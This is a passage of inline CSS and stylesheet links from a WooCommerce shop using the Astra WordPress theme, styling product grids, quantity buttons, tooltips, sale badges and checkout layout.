.woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-1);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-2);}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234a4a4a' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}@media (max-width:921px){.ast-sticky-add-to-cart-title-wrap > img{display:none;}div.ast-sticky-add-to-cart .ast-sticky-add-to-cart-content .ast-sticky-add-to-cart-title-wrap .ast-sticky-add-to-cart-title{padding-left:0;}}@media (max-width:544px){.ast-sticky-add-to-cart .ast-sticky-add-to-cart-content div.ast-sticky-add-to-cart-title-wrap, .ast-sticky-add-to-cart-action-price{display:none;}.ast-quantity-add-to-cart, .ast-sticky-add-to-cart-action-wrap, .ast-sticky-add-to-cart-action-wrap > form{width:100%;}}div.ast-sticky-add-to-cart{bottom:0;top:initial;transform:translate(0, 100%);box-shadow:0px -1px 10px rgba(0, 0, 0, 0.1), 0px -1px 9px rgba(0, 0, 0, 0.06);}.ast-sticky-add-to-cart .ast-container .ast-sticky-add-to-cart-content{color:var(--ast-global-color-3);}
					.woocommerce-js .quantity.buttons_added {
						display: inline-flex;
					}

					.woocommerce-js .quantity.buttons_added + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<link rel='stylesheet' id='sticky-add-to-cart-css' href='https://fredagsslik.nu/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/sticky-add-to-cart.min.css?ver=4.11.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://fredagsslik.nu/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cfvsw_swatches_product-css' href='https://fredagsslik.nu/wp-content/plugins/variation-swatches-woo/assets/css/swatches.css?ver=1.0.13' media='all' />
<style id='cfvsw_swatches_product-inline-css'>
.cfvsw-tooltip{background:#000000;color:#ffffff;} .cfvsw-tooltip:before{background:#000000;}:root {--cfvsw-swatches-font-size: 12px;--cfvsw-swatches-border-color: #000000;--cfvsw-swatches-border-color-hover: #00000080;--cfvsw-swatches-border-width: 1px;--cfvsw-swatches-tooltip-font-size: 12px;}
/*# sourceURL=cfvsw_swatches_product-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://fredagsslik.nu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://fredagsslik.nu/wp-content/uploads/astra-addon/astra-addon-68552baabb8907-91442797.css?ver=4.6.9' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:0px;padding-bottom:0px;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:0px;padding-bottom:0px;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-right:0px;padding-left:0px;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:0px;padding-left:0px;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:80px;margin-bottom:80px;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0px;padding-right:0px;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-0px;margin-left:-0px;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:20px;padding-bottom:20px;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:20px;padding-left:20px;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:20px;padding-bottom:20px;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:20px;padding-left:20px;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:60px;margin-bottom:60px;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:30px;padding-right:30px;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-20px;margin-left:-20px;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:0em;padding-bottom:0em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:0em;padding-bottom:0em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-right:0em;padding-left:0em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:0em;padding-left:0em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:30px;margin-bottom:30px;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:30px;padding-right:30px;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-0em;margin-left:-0em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:544px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}@media (max-width:544px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-woocommerce-shop-page-modern-style .ast-woo-shop-product-description {display: none;}.woocommerce.ast-woocommerce-shop-page-modern-style .astra-shop-filter-button {vertical-align: middle;margin: 0;}.astra-shop-filter-button svg {margin-right: 5px;fill: currentColor;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .astra-shop-filter-button {float: right;}.ast-quick-view-trigger {top: 4em;}@media(max-width: 544px) {.ast-header-break-point .ast-shop-toolbar-container {position: fixed;bottom: 0;left: 0;right: 0;z-index: 590;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .woocommerce-ordering {float: left;clear: both;margin-left: 0;width: auto;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-shop-toolbar-container,.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap,.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters > * {margin-bottom: 0;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style ul.products {margin-top: 2.5em;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters .woocommerce-result-count {display: none;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters > *:not(:last-child) {margin-right: 15px;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters .ast-view-trigger {-js-display: flex;display: flex;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters .ast-products-view {-js-display: inline-flex;display: inline-flex;}}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid #62b0b6;color:#62b0b6;}.ast-shop-load-more:hover{color:#000000;border-color:#62b0b6;background-color:#62b0b6;}.ast-loader > div{background-color:#62b0b6;}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:#62b0b6;}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:var(--ast-global-color-4);border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}.widget_layered_nav_filters ul li.chosen a::before{color:#62b0b6;}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.woocommerce .star-rating,.woocommerce .comment-form-rating .stars a,.woocommerce .star-rating::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .astra-shop-summary-wrap,.woocommerce-page ul.products li.product .astra-shop-summary-wrap,.woocommerce.ast-woocommerce-shop-page-list-style ul.products li.product .astra-shop-summary-wrap,.woocommerce-page.ast-woocommerce-shop-page-list-style ul.products li.product .astra-shop-summary-wrap{padding-top:1.25em;padding-right:1.25em;padding-bottom:1.25em;padding-left:1.25em;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce .quantity .minus,.woocommerce .quantity .plus{background-color:#ffffff;color:var(--ast-global-color-2);}.woocommerce .quantity .minus:hover,.woocommerce .quantity .plus:hover{background-color:var(--ast-global-color-0);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);background-color:#ffffff;border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border{color:var(--ast-global-color-2);background-color:#ffffff;font-size:13px;}.woocommerce .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page button.astra-shop-filter-button .astra-woo-filter-icon:after{content:"\e5d2";font-family:'Astra';text-decoration:inherit;}.woocommerce .astra-off-canvas-sidebar-wrapper .close:after,.woocommerce-page .astra-off-canvas-sidebar-wrapper .close:after{content:"\e5cd";font-family:'Astra';display:inline-block;font-size:2rem;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}#ast-quick-view-close:before{content:"\e5cd";font-family:'Astra';text-decoration:inherit;}.ast-icon-previous:before,.ast-icon-next:before{content:"\e900";font-family:'Astra';display:inline-block;font-size:.8rem;font-weight:700;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;line-height:normal;font-style:normal;}.ast-icon-previous:before{transform:rotate(90deg);}.ast-icon-next:before{transform:rotate(-90deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\e900";font-family:Astra;font-size:20px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:20px;height:20px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(90deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(-90deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce .quantity .ast-no-internal-border{border-right:none;border-left:none;}.woocommerce .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:0px;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-1);}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 12.5%;left: -webkit-calc(12.5% + 1.3em);left: calc(12.5% + 1.3em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick{position:absolute;bottom:0;margin:0;padding:20px 30px 15px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product 